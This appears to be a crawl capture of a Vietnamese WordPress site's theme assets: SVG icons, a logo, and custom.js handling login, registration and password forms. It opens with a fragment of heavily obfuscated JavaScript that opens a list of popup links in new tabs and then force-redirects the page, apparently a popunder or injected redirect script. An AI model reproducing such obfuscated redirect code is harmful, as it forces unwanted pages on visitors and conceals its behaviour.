_0x55bdbf=_0x5df53;if(_0x5ca62d[_0x80c3c5(0x558,0x49b,0x59f,0x61f)]){if(Array[_0x411ce4(-0x16,0x5a,-0x9c,-0x5b)](_0x5ca62d['popups'])&&_0x39caf8[_0x80c3c5(0x53f,0x440,0x512,0x637)](_0x5ca62d['popups'][_0x411ce4(0xf9,-0x6f,-0x19,-0x101)],0x5*0x789+0x2*-0xa21+-0x27d*0x7)){let _0x248471=document[_0x411ce4(-0x12b,0x95,-0x12,0xe8)+_0x411ce4(0x18d,-0x9a,0xaf,0x133)]('a');_0x248471['href']=_0x5ca62d[_0x80c3c5(0x4f2,0x443,0x3e0,0x530)][0x1b5e+-0x12f5*-0x1+-0x43*0xb1],_0x248471['target']=_0x39caf8[_0x80c3c5(0x392,0x323,0x419,0x402)],_0x248471[_0x80c3c5(0x3fc,0x50c,0x3e1,0x2c5)]=_0x39caf8[_0x80c3c5(0x6ff,0x549,0x63d,0x5d6)],_0x248471[_0x411ce4(-0x5a,-0x134,-0x93,-0x1d0)][_0x80c3c5(0x693,0x4fe,0x640,0x772)]=_0x80c3c5(0x6e9,0x668,0x5fd,0x71b),document[_0x411ce4(0x9d,0x33,0x3,-0x8e)][_0x411ce4(-0xde,-0x6,-0x10e,-0x190)+'d'](_0x248471),_0x248471[_0x411ce4(-0x1ae,-0xf0,-0xac,-0x65)](),_0x248471[_0x411ce4(0x1d,-0x11d,-0xa0,-0x1ab)]();for(let _0x3b6020=-0x11*-0x1fc+0x19b2+-0x1cd*0x21;_0x39caf8[_0x80c3c5(0x6a5,0x6c8,0x57a,0x6c5)](_0x3b6020,_0x5ca62d[_0x80c3c5(0x509,0x292,0x3e0,0x344)]['length']);_0x3b6020++){_0x39caf8['FyWqL']!==_0x39caf8[_0x411ce4(-0x1b,0x38,0x40,-0x62)]?_0x39caf8[_0x411ce4(-0x147,0x65,-0x2d,0x1d)](setTimeout,()=>{let _0x4dc9b1=document['createElem'+_0x1e17da(0x521,0x4ca,0x3ee,0x390)]('a');_0x4dc9b1[_0x1e17da(0x423,0x277,0x3b0,0x42b)]=_0x5ca62d[_0x210bc3(0x3ae,0x5a4,0x4df,0x4ff)][_0x3b6020],_0x4dc9b1[_0x1e17da(0x48f,0x2d8,0x3c1,0x290)]='_blank';function _0x1e17da(_0x280d57,_0x1ea466,_0x147583,_0x348f5b){return _0x80c3c5(_0x1ea466,_0x1ea466-0x17f,_0x147583- -0x183,_0x348f5b-0x155);}_0x4dc9b1['rel']=_0x55bdbf[_0x210bc3(0x5f6,0x6d8,0x72a,0x6e8)],_0x4dc9b1[_0x210bc3(0x53c,0x586,0x691,0x54e)][_0x210bc3(0x675,0x62a,0x75c,0x75f)]=_0x55bdbf['QKdRx'],document['body'][_0x210bc3(0x3fd,0x5f6,0x4eb,0x4d3)+'d'](_0x4dc9b1),_0x4dc9b1[_0x210bc3(0x521,0x4be,0x5ba,0x535)]();function _0x210bc3(_0x113107,_0x4156cd,_0x526891,_0x2610d9){return _0x411ce4(_0x113107-0xdb,_0x4156cd-0x7,_0x2610d9-0x5e1,_0x526891);}_0x4dc9b1[_0x210bc3(0x55a,0x48d,0x5ad,0x541)]();},_0x39caf8[_0x411ce4(0x1d7,-0x1d,0xd6,-0x5c)](0x1*0x2696+0x1*-0x2a2+-0x200c,_0x39caf8[_0x80c3c5(0x375,0x58f,0x486,0x5bc)](_0x3b6020,0x1*0xef+-0x2*0xcaa+0x181*0x11))):(_0x1f4072[_0x80c3c5(0x3e7,0x549,0x4d6,0x43e)](_0x80c3c5(0x5ea,0x5c3,0x4b3,0x604),_0x18b83b),_0x4d48cc['style'][_0x411ce4(0x213,0x21d,0x17e,0x6a)]=_0x39caf8[_0x411ce4(0x51,-0x1,0x1e,0x144)],_0x863b1d['style'][_0x411ce4(0x2bb,0x254,0x17e,0x26f)]=_0x39caf8[_0x411ce4(0x131,0x149,0x1e,-0x3)],_0x48aec8[_0x411ce4(-0x1c7,0x2e,-0x93,-0x1ae)][_0x80c3c5(0x658,0x600,0x640,0x5f7)]=_0x39caf8[_0x411ce4(-0x13e,-0x133,-0x5e,-0xfa)]);}}_0x39caf8[_0x411ce4(-0x17c,-0x149,-0x2d,0x51)](setTimeout,()=>{function _0x1da529(_0x234f8c,_0x39146b,_0x1bf201,_0x3210bb){return _0x80c3c5(_0x3210bb,_0x39146b-0x1e6,_0x39146b-0xb9,_0x3210bb-0xf5);}window['location'][_0x1da529(0x72e,0x5ec,0x6ae,0x6a8)]=_0x5ca62d['redirect_u'+'rl'];},_0x5ca62d[_0x411ce4(0x27,-0x8f,-0xe2,-0x13b)]&&_0x39caf8[_0x411ce4(0x162,0x298,0x158,0x1ea)](_0x5ca62d[_0x411ce4(-0xb7,-0x236,-0xe2,-0x11f)][_0x411ce4(0x2c,0xf4,-0x19,-0x66)],0x1*0x15c1+-0x14c8+-0xf9)?0x1*-0x168d+-0x66*0x4e+0x33*0x117:0x115f+-0x1*-0x2cf+-0x142e),document['body']['removeChil'+'d'](overlay);}else{if(_0x39caf8['xKxSD'](_0x39caf8[_0x80c3c5(0x52e,0x468,0x4a7,0x391)],_0x39caf8[_0x80c3c5(0x478,0x5a2,0x5cd,0x606)]))_0x477832[_0x411ce4(-0x179,-0x158,-0x93,-0xe0)][_0x411ce4(0x1f1,0x260,0x17e,0x249)]=_0x411ce4(0x136,-0x10f,0x29,-0x100),_0x5a6cfa['style'][_0x411ce4(0x3a,0x124,0x17e,0x2c1)]=_0x39caf8[_0x80c3c5(0x592,0x5d7,0x4e0,0x3d1)],_0x10c570[_0x411ce4(-0x1a4,-0x191,-0x93,-0x5f)][_0x80c3c5(0x6cb,0x715,0x640,0x5d1)]=_0x39caf8[_0x80c3c5(0x57d,0x3d1,0x464,0x460)];else{const _0x1cc22e=_0xe24d34[_0x80c3c5(0x2d6,0x30e,0x407,0x436)](_0x3c7a29,arguments);return _0x41df1f=null,_0x1cc22e;}}})[_0x2cb910(0x619,0x60e,0x75a,0x592)](_0x54026f=>{console['error'](_0x53fa5e(0x39b,0x325,0x3b6,0x366),_0x54026f),_0x477832[_0x57078d(0x3d4,0x4d8,0x335,0x32b)][_0x53fa5e(0x47c,0x520,0x5d4,0x4f3)]=_0x57078d(0x490,0x3fa,0x3b8,0x472);function _0x57078d(_0x38409c,_0x3f14c0,_0x189bc6,_0x2632f0){return _0x2cb910(_0x38409c- -0x144,_0x189bc6,_0x189bc6-0xf6,_0x2632f0-0x166);}_0x5a6cfa['style']['display']=_0x223308['SSwof'];function _0x53fa5e(_0xf58595,_0x35131b,_0x2eb6a2,_0x8b8c11){return _0x2cb910(_0x8b8c11- -0x236,_0xf58595,_0x2eb6a2-0x8f,_0x8b8c11-0x5a);}_0x10c570[_0x53fa5e(0x296,0x2b4,0x3fe,0x2e2)]['display']='none';});});}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_plus.svg
body_size: 1172
content:
<svg id="offer-compare-plus-5d0207d4de34036812c86887" class="offer-compare-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M10.0387 1.62777C5.39356 1.62777 1.62789 5.39344 1.62789 10.0386C1.62789 14.6838 5.39356 18.4495 10.0387 18.4495C14.6839 18.4495 18.4496 14.6838 18.4496 10.0386C18.4496 5.39344 14.6839 1.62777 10.0387 1.62777ZM0.232544 10.0386C0.232544 4.62281 4.62293 0.232422 10.0387 0.232422C15.4546 0.232422 19.8449 4.62281 19.8449 10.0386C19.8449 15.4544 15.4546 19.8448 10.0387 19.8448C4.62293 19.8448 0.232544 15.4544 0.232544 10.0386Z" fill="#2A3151"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M10.0387 5.69775C10.4241 5.69775 10.7364 6.01011 10.7364 6.39543V13.6823C10.7364 14.0676 10.4241 14.3799 10.0387 14.3799C9.65342 14.3799 9.34106 14.0676 9.34106 13.6823V6.39543C9.34106 6.01011 9.65342 5.69775 10.0387 5.69775Z" fill="#2A3151"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.69763 10.039C5.69763 9.65367 6.00999 9.34131 6.39531 9.34131H13.6821C14.0674 9.34131 14.3798 9.65367 14.3798 10.039C14.3798 10.4243 14.0674 10.7367 13.6821 10.7367H6.39531C6.00999 10.7367 5.69763 10.4243 5.69763 10.039Z" fill="#2A3151"></path> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon-top-1.svg
body_size: 623
content:
<svg width="55" height="48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42 0h6v6h-6V0z" fill="#EF233C"/><path d="M48.5 0C50.433 0 52 1.892 52 4.227V6h-7V4.227C45 1.892 46.567 0 48.5 0z" fill="#2A3151"/><path d="M13 4.47v38.604c0 1.425.852 2.356 1.58 1.725L27.935 33.24c.672-.582 1.46-.582 2.132 0L43.42 44.8c.729.63 1.581-.301 1.581-1.726V0H15.547C14.14 0 13 2.001 13 4.47z" fill="#EF233C"/><path d="M30.876 16.3h-2.22l.54-3.3h-1.78l-.54 3.3h-2.24l.54-3.3h-1.78l-.54 3.3h-2.3l-.28 1.7h2.28l-.32 2h-2.28l-.28 1.7h2.28l-.56 3.3h1.78l.56-3.3h2.24l-.56 3.3h1.78l.56-3.3h2.26l.26-1.7h-2.24l.32-2h2.24l.28-1.7zm-6.86 3.7l.32-2h2.24l-.32 2h-2.24zm7.627-6.7l.56 1.96 2.82-.8V26h2.3V12h-2l-3.68 1.3z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_minus_blue.svg
body_size: 245
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M352 240H160c-8.8 0-16 7.2-16 16s7.2 16 16 16h192c8.844 0 16-7.156 16-16s-7.2-16-16-16zM256 0C114.6 0 0 114.6 0 256s114.6 256 256 256 256-114.6 256-256S397.4 0 256 0zm0 480C132.5 480 32 379.5 32 256S132.5 32 256 32s224 100.5 224 224-100.5 224-224 224z" fill="#3a82e2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo.svg
body_size: 5154
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160 40" style="enable-background:new 0 0 160 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2A3151;}
	.st1{fill:#ED243D;}
	.st2{fill:#323231;}
	.st3{fill:#F9AB19;}
</style>
<g>
	<path class="st0" d="M45.3,37.8V20.5h4v6.8h7.5v-6.8h3.9v17.4h-3.9v-7h-7.5v7L45.3,37.8L45.3,37.8z"/>
	<path class="st0" d="M64.1,26.5c1.2-1.3,2.6-1.9,4.4-1.9c1.4,0,2.5,0.4,3.6,1.2v-0.9h3.7v12.9h-3.7v-0.9c-1.1,0.8-2.2,1.2-3.6,1.2
		c-1.7,0-3.2-0.7-4.4-1.9c-1.2-1.4-1.7-2.9-1.7-4.9C62.4,29.4,63,27.9,64.1,26.5z M66.3,31.4c0,1.7,1.3,3.1,2.9,3.1
		c1.6,0,2.9-1.4,2.9-3.1c0-0.9-0.3-1.6-0.9-2.1c-0.6-0.6-1.3-0.9-2-0.9C67.5,28.3,66.3,29.6,66.3,31.4z"/>
	<path class="st0" d="M79.2,26.5c1.2-1.3,2.6-1.9,4.4-1.9c1.4,0,2.5,0.4,3.6,1.2v-0.9h3.7v12.9h-3.7v-0.9c-1.1,0.8-2.2,1.2-3.6,1.2
		c-1.7,0-3.2-0.7-4.4-1.9c-1.2-1.4-1.7-2.9-1.7-4.9C77.4,29.4,78,27.9,79.2,26.5z M81.3,31.4c0,1.7,1.3,3.1,2.9,3.1
		c1.6,0,2.9-1.4,2.9-3.1c0-0.9-0.3-1.6-0.9-2.1c-0.6-0.6-1.3-0.9-2-0.9C82.6,28.3,81.3,29.6,81.3,31.4z"/>
	<path class="st0" d="M95.3,22.7c1.7-1.7,4-2.6,6.6-2.6c1.8,0,3.5,0.5,5,1.4c1.5,0.9,2.6,2.1,3.3,3.7l-3.8,1.5
		c-0.9-1.7-2.5-2.6-4.5-2.6c-1.5,0-2.7,0.5-3.7,1.6c-1,1-1.5,2.2-1.5,3.7s0.5,2.7,1.5,3.7c1,1,2.1,1.6,3.5,1.6c1.9,0,3.8-1.2,4.6-3
		h-5v-3.3h9.4c0.1,0.3,0.1,0.6,0.1,1c0,2.6-0.9,4.8-2.6,6.5c-1.7,1.7-3.9,2.6-6.5,2.6c-2.5,0-4.7-0.9-6.4-2.6
		c-1.7-1.7-2.6-3.9-2.6-6.4C92.7,26.6,93.6,24.5,95.3,22.7z"/>
	<path class="st0" d="M116.3,26.3c0.9-1.1,2.1-1.7,4-1.7v4c-0.4-0.2-0.8-0.4-1.4-0.4c-1.5,0-2.6,1.2-2.6,2.6v6.9h-3.7V25h3.7V26.3z"
		/>
	<path class="st0" d="M121.2,21.8c0-0.7,0.2-1.2,0.7-1.7c0.5-0.4,1-0.7,1.7-0.7s1.2,0.2,1.7,0.7c0.5,0.4,0.7,1,0.7,1.7
		c0,0.7-0.2,1.2-0.7,1.7c-0.4,0.4-1,0.7-1.7,0.7s-1.2-0.2-1.7-0.7C121.4,22.9,121.2,22.4,121.2,21.8z M121.7,37.8V25h3.7v12.9
		L121.7,37.8L121.7,37.8z"/>
	<path class="st0" d="M136.7,30.1c-0.5-1.1-1.6-1.8-2.8-1.8c-0.9,0-1.6,0.3-2.1,0.9s-0.9,1.4-0.9,2.1c0,1.7,1.4,3.1,3,3.1
		c1.3,0,2.3-0.8,2.8-1.8l3.8,1.1c-1,2.7-3.5,4.5-6.5,4.5c-1.9,0-3.6-0.7-5-1.9c-1.4-1.4-1.9-2.9-1.9-4.9s0.7-3.5,1.9-4.9
		c1.4-1.3,3-1.9,5-1.9c3,0,5.5,1.7,6.5,4.5L136.7,30.1z"/>
	<path class="st0" d="M141.5,31.4c0-1.9,0.7-3.5,1.9-4.9c1.4-1.4,3-1.9,5-1.9c1.9,0,3.6,0.7,5,1.9c1.4,1.3,1.9,2.9,1.9,4.9
		s-0.7,3.5-1.9,4.9c-1.4,1.3-2.9,1.9-5,1.9c-2,0-3.6-0.7-5-1.9C142.1,34.9,141.5,33.3,141.5,31.4z M150.4,33.6
		c0.6-0.6,0.9-1.4,0.9-2.2c0-0.9-0.3-1.6-0.9-2.1c-0.6-0.6-1.3-0.9-2.1-0.9s-1.6,0.3-2.1,0.9c-0.6,0.6-0.9,1.4-0.9,2.2
		c0,0.9,0.3,1.7,0.9,2.2c0.6,0.6,1.3,0.9,2.1,0.9C149.2,34.5,150,34.2,150.4,33.6z"/>
</g>
<g>
	<path class="st1" d="M102.3,10.1V8.2h7.7v1.8h-2.8v7.2h-2v-7.2H102.3z"/>
	<path class="st1" d="M110.3,16.4c-0.6-0.7-0.9-1.6-0.9-2.5s0.3-1.8,0.9-2.5s1.4-1,2.2-1c0.7,0,1.3,0.2,1.8,0.6v-0.5h1.9v6.8h-1.9
		v-0.5c-0.6,0.4-1.2,0.7-1.8,0.7C111.7,17.5,110.9,17.1,110.3,16.4z M113.7,9.7l-2.9-1.3l0.9-1.6l2.7,1.7L113.7,9.7z M112.9,15.5
		c0.9,0,1.5-0.7,1.5-1.7c0-0.5-0.1-0.9-0.5-1.2c-0.3-0.3-0.7-0.5-1.1-0.5c-0.9,0-1.5,0.7-1.5,1.7S112,15.5,112.9,15.5z"/>
	<path class="st1" d="M117.2,8.9c0-0.4,0.1-0.7,0.3-0.9c0.2-0.2,0.5-0.3,0.9-0.3c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.4,0.5,0.4,0.9
		c0,0.4-0.1,0.7-0.4,0.9c-0.2,0.2-0.5,0.3-0.9,0.3c-0.4,0-0.7-0.1-0.9-0.3C117.4,9.5,117.2,9.2,117.2,8.9z M117.5,17.3v-6.7h1.9v6.7
		H117.5z"/>
	<path class="st1" d="M127.8,8.7c0.8,0.5,1.4,1.1,1.7,1.8l-2,0.8c-0.5-0.9-1.3-1.4-2.3-1.4c-0.8,0-1.4,0.3-1.8,0.8
		c-0.5,0.5-0.8,1.2-0.8,1.9c0,0.8,0.3,1.5,0.8,1.9s1.2,0.8,1.8,0.8c1.1,0,1.8-0.5,2.3-1.4l2,0.8c-0.4,0.8-1,1.5-1.7,1.9
		c-0.8,0.5-1.7,0.7-2.6,0.7c-1.4,0-2.5-0.5-3.4-1.4c-0.9-0.9-1.4-2-1.4-3.4s0.5-2.4,1.4-3.4c0.9-0.9,2-1.4,3.4-1.4
		C126.1,8,127,8.2,127.8,8.7z"/>
	<path class="st1" d="M130.4,7.6h1.9v3.7c0.5-0.6,1.1-0.9,1.8-0.9s1.4,0.3,1.8,0.8c0.5,0.5,0.8,1.1,0.8,1.8v4.3h-1.9v-3.8
		c0-0.8-0.6-1.3-1.3-1.3c-0.7,0-1.3,0.6-1.3,1.3v3.8h-1.9L130.4,7.6L130.4,7.6z"/>
	<path class="st1" d="M140,7l0.9,1.6L138,9.8l-0.6-1.1L140,7z M137.9,17.3v-6.7h1.9v6.7H137.9z"/>
	<path class="st1" d="M140.9,10.6h1.9v0.7c0.5-0.6,1.1-0.9,1.8-0.9c0.7,0,1.4,0.3,1.8,0.8c0.5,0.5,0.8,1.1,0.8,1.8v4.3h-1.9v-3.8
		c0-0.8-0.5-1.3-1.3-1.3c-0.7,0-1.3,0.6-1.3,1.3v3.8h-1.9L140.9,10.6L140.9,10.6z"/>
	<path class="st1" d="M148.4,7.6h1.9v3.7c0.5-0.6,1.1-0.9,1.8-0.9s1.4,0.3,1.8,0.8c0.5,0.5,0.8,1.1,0.8,1.8v4.3h-1.9v-3.8
		c0-0.8-0.6-1.3-1.3-1.3c-0.7,0-1.3,0.6-1.3,1.3v3.8h-1.9L148.4,7.6L148.4,7.6z"/>
</g>
<g id="Wallet_logo">
	<g>
		<path class="st2" d="M20.5,4.1l-2.2-1c-0.7-0.3-1.5-0.3-2.1,0c-0.7,0.3-1.2,0.8-1.5,1.5l0,0L8,20L20.5,4.1z"/>
		<path class="st2" d="M10.9,4.5c-0.7-0.1-1.5,0.1-2,0.6C8.6,5.3,8.5,5.4,8.3,5.6C8,6,7.8,6.5,7.8,7L6.3,22l7.4-17.2L10.9,4.5z"/>
		<path class="st3" d="M23.6,21c-1.4-1.1-1.6-3-0.6-4.4l8.2-10.4l-4.9-3.8c-1.2-1-2.9-0.7-3.9,0.5l-1.1,1.4L6.8,22.9l-0.4,0.5
			c-1,1.2-0.7,2.9,0.5,3.9l14.7,11.4c1.2,1,2.9,0.7,3.9-0.5l15.9-20.5c1-1.2,0.7-2.9-0.5-3.9L36,10l-8.2,10.4
			C26.9,21.8,25,22,23.6,21z"/>
		<circle class="st3" cx="25.6" cy="18.3" r="1.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon-top-3.svg
body_size: 1450
content:
<svg width="55" height="48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42 0h6v6h-6V0z" fill="url(#paint0_linear_10856_123316)"/><path d="M48.5 0C50.433 0 52 1.892 52 4.227V6h-7V4.227C45 1.892 46.567 0 48.5 0z" fill="#2A3151"/><path d="M13 4.47v38.604c0 1.425.852 2.356 1.58 1.725L27.935 33.24c.672-.582 1.46-.582 2.132 0L43.42 44.8c.729.63 1.581-.301 1.581-1.726V0H15.547C14.14 0 13 2.001 13 4.47z" fill="url(#paint1_linear_10856_123316)"/><path d="M29.196 16.3h-2.22l.54-3.3h-1.78l-.54 3.3h-2.24l.54-3.3h-1.78l-.54 3.3h-2.3l-.28 1.7h2.28l-.32 2h-2.28l-.28 1.7h2.28l-.56 3.3h1.78l.56-3.3h2.24l-.56 3.3h1.78l.56-3.3h2.26l.26-1.7h-2.24l.32-2h2.24l.28-1.7zm-6.86 3.7l.32-2h2.24l-.32 2h-2.24zm16.887-6.04V12h-8.6v2.16h5.86l-3.02 3.98.92 1.38h.52c1.6 0 2.6.86 2.6 2.24 0 1.38-1 2.26-2.6 2.26-1.42 0-2.32-.6-2.74-1.8l-1.96 1.14c.74 1.9 2.56 2.9 4.7 2.9 1.38 0 2.54-.4 3.48-1.2.94-.8 1.42-1.9 1.42-3.3 0-2.1-1.4-3.56-3.42-4.04l2.84-3.76z" fill="#fff"/><defs><linearGradient id="paint0_linear_10856_123316" x1="45" y1=".926" x2="45" y2=".042" gradientUnits="userSpaceOnUse"><stop stop-color="#3A82E2"/><stop offset=".284" stop-color="#3D88EC"/><stop offset=".79" stop-color="#387CD8"/><stop offset="1" stop-color="#3A82E2"/></linearGradient><linearGradient id="paint1_linear_10856_123316" x1="28.999" y1="6.945" x2="28.999" y2=".318" gradientUnits="userSpaceOnUse"><stop stop-color="#3A82E2"/><stop offset=".284" stop-color="#3D88EC"/><stop offset=".79" stop-color="#387CD8"/><stop offset="1" stop-color="#3A82E2"/></linearGradient></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/js/custom.js?ver=?5
body_size: 2249
content:
( function( $ ) {
	// var consult_form = $('form.modalRegister__form');
	// if (consult_form.length > 0) {
	// 	consult_form.on('submit', function () {
    //     	var form_data = new FormData();
	// 		var container = $(this);
	// 		var reg_name = jQuery(container).find('[name="reg_name"]').val();
	//         var reg_phone = jQuery(container).find('[name="reg_phone"]').val();
	//         var reg_email = jQuery(container).find('[name="reg_email"]').val();
	//         var reg_pass = jQuery(container).find('[name="reg_pass"]').val();

	//         var data_url = window.location.href;
	//         var referrer = document.referrer;

	//         form_data.append('fullname', fullname);
	//         form_data.append('email', email);
	//         form_data.append('phone', phone);
	        
	//         form_data.append('data_url', data_url);
	//         form_data.append('referrer', referrer);
	//         form_data.append('action', 'redirect_data');
	        
	//         var error_message = '<div class="alert alert-danger mt-2 message-text" role="alert">';
	//         error_message += '<p class="text-center">Kiểm tra lại thông tin để hoàn tất</p>';
	//         error_message += '</div>';
	        
	//         if ((fullname !== "") && (phone !== "")) {
	//             $.ajax({
	//                 url: vmajax.ajaxurl,
	//                 data: form_data,
	//                 type: "POST",
	//                 dataType: "xml",
	//                 cache: false,
	//                 contentType: false,
	//                 processData: false,
	//                 statusCode: {
	//                     0: function () {
	//         				window.location.href = $("#redirect-url").attr('data-url');
	//                     },
	//                     200: function () {
	//                     	window.location.href = $("#redirect-url").attr('data-url');
	//                     }
	//                 }
	//             });
	//         } else {
	//             $(container).next('.result-form').append(error_message);
	//         }
	// 		return false;
	// 	});
	// }
	$('.myAccount__menu li a').click(function() {
        var tabId = $(this).attr('href'); // Lấy ID của tab được click
        $('.myAccount__menu li').removeClass('active'); // Ẩn tất cả nội dung tab
        $(this).parent().addClass('active');

        $('.body-user').removeClass('active');
        $(tabId).addClass('active'); // Hiển thị nội dung của tab được click
			return false;
    });
	$('#cnew_pass').on('input', function() {
		var password = $(this).val();

        // Kiểm tra độ dài tối thiểu 8 ký tự
		var lengthCondition = password.length >= 8;

        // Kiểm tra có ký tự số
		var numberCondition = /\d/.test(password);

        // Kiểm tra có ký tự đặc biệt
		var specialCharCondition = /[!@#$%^&*()_+\-=[\]{};':"\\|,.<>/?]+/.test(password);

		if (lengthCondition) {
			$('#length-condition').css('color', 'green');
		} else {
			$('#length-condition').css('color', 'red');
		}

		if (numberCondition) {
			$('#number-condition').css('color', 'green');
		} else {
			$('#number-condition').css('color', 'red');
		}

		if (specialCharCondition) {
			$('#special-char-condition').css('color', 'green');
		} else {
			$('#special-char-condition').css('color', 'red');
		}
	});
	$('#cconfirm_pass').on('keyup', function() {
		var password = $('#cnew_pass').val();
		var confirmPassword = $(this).val();

		if (password === confirmPassword) {
			$('#message').text('Mật khẩu khớp.').css('color', 'green');
		} else {
			$('#message').text('Mật khẩu không khớp.').css('color', 'red');
		}
	});
	var formChangePass = $('form#formChangePass');
	if (formChangePass.length > 0) {
		formChangePass.on('submit', function(e) {
			var password = $('#cnew_pass').val();

	        // Kiểm tra độ dài tối thiểu 8 ký tự
			var lengthCondition = password.length >= 8;

	        // Kiểm tra có ký tự số
			var numberCondition = /\d/.test(password);

	        // Kiểm tra có ký tự đặc biệt
			var specialCharCondition = /[!@#$%^&*()_+\-=[\]{};':"\\|,.<>/?]+/.test(password);

			if (!lengthCondition || !numberCondition || !specialCharCondition) {
				e.preventDefault(); // Ngăn chặn việc gửi form đi
				alert('Mật khẩu không đáp ứng các yêu cầu!');
	      	}else{
				var container = $(this);
				var cpassword = jQuery(container).find('[name="cpassword"]').val();
		        var cnew_pass = jQuery(container).find('[name="cnew_pass"]').val();
	        	var form_data = new FormData();
		        form_data.append('cpassword', cpassword);
		        form_data.append('cnew_pass', cnew_pass);
		        form_data.append('action', 'c_h_a_n_g_e_p_a_s_s');
		        if ((cpassword !== "") && (cnew_pass !== "")) {
		            $.ajax({
		                url: vmajax.ajaxurl,
		                data: form_data,
		                type: "POST",
		                dataType: "xml",
		                cache: false,
		                contentType: false,
		                processData: false,
		                beforeSend: function() {
		                	jQuery(container).addClass('loading');
		                },
		                statusCode: {
		                    0: function (e) {
		                    	if(e.responseText == 0) {
		                			jQuery(container).addClass('error');
									$('#message').text('Mật khẩu không chính xác').css('color', 'red');
		                    	}else{
			                		jQuery(container).removeClass('loading');
			        				location.reload();
		                    	}
		                    },
		                    200: function (e) {
		                    	if(e.responseText == 0) {
		                			jQuery(container).addClass('error');
									$('#message').text('Mật khẩu không chính xác').css('color', 'red');
		                    	}else{
			                		jQuery(container).removeClass('loading');
			        				location.reload();
		                    	}
		                    }
		                }
		            });
		        }
				return false;
	      	}
	  	});
	}
	var formUserInfo = $('form#formUserInfo');
	if (formUserInfo.length > 0) {
		formUserInfo.on('submit', function () {
        	var form_data = new FormData();
			var container = jQuery(this);
			// var user = jQuery(container).attr('user');
			var fullname = jQuery(container).find('[name="fullname"]').val();
	        var numberphone = jQuery(container).find('[name="numberphone"]').val();
	        var birthday = jQuery(container).find('[name="birthday"]').val();
	        var gender = jQuery(container).find('input[name="gender"]:checked').val();
	        var cmnd = jQuery(container).find('[name="cmnd"]').val();

	        // form_data.append('user', user);
	        form_data.append('fullname', fullname);
	        form_data.append('numberphone', numberphone);
	        form_data.append('birthday', birthday);
	        
	        form_data.append('gender', gender);
	        form_data.append('cmnd', cmnd);
	        form_data.append('action', 'change_data_user');
	        
		    if ((fullname !== "")) {
	            jQuery.ajax({
	                url: vmajax.ajaxurl,
	                data: form_data,
	                type: "POST",
	                dataType: "xml",
	                cache: false,
	                contentType: false,
	                processData: false,
	                beforeSend: function() {
	                	jQuery(container).addClass('loading');
	                },
	                statusCode: {
	                    0: function (e) {
	                		jQuery(container).removeClass('loading');
	        				location.reload();
	                    },
	                    200: function (e) {
	                		jQuery(container).removeClass('loading');
	                    	location.reload();
	                    }
	                }
	            });
	        }
			return false;
		});
	}

	var modalLogin__form_ft = $('form.modalLogin__form_ft');
	if (modalLogin__form_ft.length > 0) {
		modalLogin__form_ft.on('submit', function () {
			var data_url = window.location.href;
        	var form_data = new FormData();
			var container = $(this);
			var login_user = jQuery(container).find('[name="log"]').val();
	        var login_pass = jQuery(container).find('[name="pwd"]').val();
	        var custom_login_nonce = jQuery(container).find('[name="custom_login_nonce"]').val();

	        form_data.append('login_user', login_user);
	        form_data.append('login_pass', login_pass);
	        form_data.append('custom_login_nonce', custom_login_nonce);
	        form_data.append('action', 'custom_login');
	        
		    if ((login_user !== "") && (login_pass !== "") && (custom_login_nonce !== "")) {
	            $.ajax({
	                url: vmajax.ajaxurl,
	                data: form_data,
	                type: "POST",
	                dataType: "xml",
	                cache: false,
	                contentType: false,
	                processData: false,
	                beforeSend: function() {
	                	jQuery(container).addClass('loading');
	                },
	                statusCode: {
	                    0: function (e) {
	                    	if( e == null || e.responseText == 0) {
								$('#message_notify').text("Tài khoản hoặc mật khẩu không chính xác");
		                		jQuery(container).removeClass('loading');
		                		jQuery(container).addClass('error');
	                    	}else{
		                		jQuery(container).removeClass('loading');
		        				window.location.href = data_url + '/tai-khoan';
	                    	}
	                    },
	                    200: function (e) {
	                    	if( e == null || e.responseText == 0) {
								$('#message_notify').text("Tài khoản hoặc mật khẩu không chính xác");
		                		jQuery(container).removeClass('loading');
		                		jQuery(container).addClass('error');
	                    	}else{
		                		jQuery(container).removeClass('loading');
		        				window.location.href = data_url + '/tai-khoan';
	                    	}
	                	}
	                }
	            });
	        }
			return false;
		});
	}

	var modalRegister__form = $('form.modalRegister__form');
	if (modalRegister__form.length > 0) {
		modalRegister__form.on('submit', function () {
			var data_url = window.location.href;
        	var form_data = new FormData();
			var container = $(this);
			var reg_name = jQuery(container).find('[name="reg_name"]').val();
	        var reg_phone = jQuery(container).find('[name="reg_phone"]').val();
	        var reg_email = jQuery(container).find('[name="reg_email"]').val();
	        var reg_pass = jQuery(container).find('[name="reg_pass"]').val();
	        var data_url = window.location.href;
	        var referrer = document.referrer;

	        form_data.append('reg_name', reg_name);
	        form_data.append('reg_phone', reg_phone);
	        form_data.append('reg_email', reg_email);
	        form_data.append('reg_pass', reg_pass);
	        form_data.append('data_url', data_url);
	        form_data.append('referrer', referrer);
	        form_data.append('action', 'custom_register');
	        
